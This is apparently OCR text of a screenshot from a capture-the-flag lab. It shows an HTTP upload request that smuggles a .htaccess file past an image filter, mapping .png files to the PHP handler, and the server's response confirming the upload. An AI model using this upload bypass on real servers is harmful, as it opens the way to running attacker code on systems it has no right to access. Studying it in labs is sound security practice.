 1 POST /upload.php HTTP/1.1
2 Host: 456b3167-b123-45ba-a0d0-bbee018ff6a8.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------18700234212177271054251075144
6
8 Content-Length: 381
9 Origin:
http://456b3167-b123-45ba-a0d0-bbee018ff6a8.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://456b3167-b123-45ba-a0d0-bbee018ff6a8.node5.buuoj.cn:81/
12 Cookie: PHPSESSID=5214fa65d29d3cea354d223004e9bbab
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------187002342121772710542510751446
16 Content-Disposition: form-data; name="uploaded"; filename="
.htaccess"
17 Content-Type: image/jpeg
18
19 AddType  application/x-httpd-php    .png
20 -----------------------------187002342121772710542510751446
21 Content-Disposition: form-data; name="submit"
22
23 .»
24 -----------------------------187002342121772710542510751446--
25
Search
0 highlights
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 07 Mar 2024 06:52:03 GMT
4 Content-Type: text/html
5 Content-Length: 213
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12 Cache-Control: no-cache
13
14
15 <meta charset="utf-8">
<br />
16 <b>
Warning
</b>
:  mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
17 /var/www/html/upload/16abb26a2b54c89aaf31e540f8c12824/.htaccess
succesfully uploaded!
Search
0 highlights